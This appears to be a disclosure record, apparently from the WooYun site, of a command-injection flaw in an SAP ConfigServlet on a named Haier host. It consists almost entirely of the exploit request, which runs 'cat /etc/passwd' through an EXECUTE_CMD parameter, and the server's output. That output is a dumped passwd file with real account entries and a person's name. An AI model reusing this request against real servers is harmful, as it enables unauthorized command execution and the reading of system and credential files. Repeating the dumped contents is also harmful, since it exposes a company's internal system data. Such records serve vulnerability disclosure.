 gvshp501.haier.com/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat /etc/passw
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
root:x:0:0:672/I/978475//LI.MING QIANG:/root:/bin/bash
bin:x:1:1:672/I/978475//LI.MING QIANG:/bin:/sbin/nologin
daemon:x:2:2:672/I/978475//LI.MING QIANG:/sbin:/sbin/nologin
adm:x:3:4:672/I/978475//LI.MING QIANG:/var/adm:/sbin/nologin
lp:x:4:7:672/I/978475//LI.MING QIANG:/var/spool/lpd:/sbin/nologin
sync:x:5:0:672/I/978475//LI.MING QIANG:/sbin:/bin/sync
shutdown:x:6:0:672/I/978475//LI.MING QIANG:/sbin:/sbin/shutdown
halt:x:7:0:672/I/978475//LI.MING QIANG:/sbin:/sbin/halt
mail:x:8:12:672/I/978475//LI.MING QIANG:/var/spool/mail:/sbin/nologin
uucp:x:10:14:672/I/978475//LI.MING QIANG:/var/spool/uucp:/sbin/nologin
operator:x:11:0:672/I/978475//LI.MING QIANG:/root:/sbin/nologin
games:x:12:100:672/I/978475//LI.MING QIANG:/usr/games:/sbin/nologin
gopher:x:13:30:672/I/978475//LI.MING QIANG:/var/gopher:/sbin/nologin
ftp:x:14:50:672/I/978475//LI.MING QIANG:/var/ftp:/sbin/nologin
nobody:x:99:99:672/I/978475//LI.MING QIANG:/:/sbin/nologin
dbus:x:81:81:672/I/978475//LI.MING QIANG:/:/sbin/nologin
usbmuxd:x:113:113:672/I/978475//LI.MING QIANG:/:/sbin/nologin
rpc:x:32:32:672/I/978475//LI.MING QIANG:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:672/I/978475//LI.MING QIANG:/var/lib/avahi-autoipd:/sbin/nologin
oprofile:x:16:16:672/I/978475//LI.MING QIANG:/home/oprofile:/sbin/nologin
vcsa:x:69:69:672/I/978475//LI.MING QIANG:/dev:/sbin/nologin
rtkit:x:499:497:672/I/978475//LI.MING QIANG:/proc:/sbin/nologin
www.wooyun.org